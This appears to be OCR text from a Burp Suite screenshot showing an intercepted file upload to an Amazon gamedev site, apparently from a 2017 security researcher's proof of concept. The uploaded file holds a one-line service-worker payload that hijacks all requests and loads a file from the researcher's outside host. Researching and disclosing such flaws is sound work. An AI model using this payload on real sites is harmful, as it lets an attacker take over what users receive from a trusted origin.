 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Abdullah Hussam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to https://gamedev.amazon.com:443 [54.239.29.33]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
j2mwm
zWKtb
r1Q2r
3hbjT
ZsJ-3
5uFkB
QYczu
;
25252
------WebKitFormBoundaryrFn060PWh3DLp991
Content-Disposition: form-data; name="TH_CSRF"
i5931590939693950418
------WebKitFormBoundaryrFn060PWh3DLp991
Content-Disposition: form-data; name="file"; filename="sw.txt"
Content-Type: text/javascript
onfetch=e=>e.respondWith(fetch("https://ahussam.me/myexp.swf"));
------WebKitFormBoundaryrFn060PWh3DLp991--
? < + > Type a search term 0 matches
ENG 10:57 PM
6/19/2017 1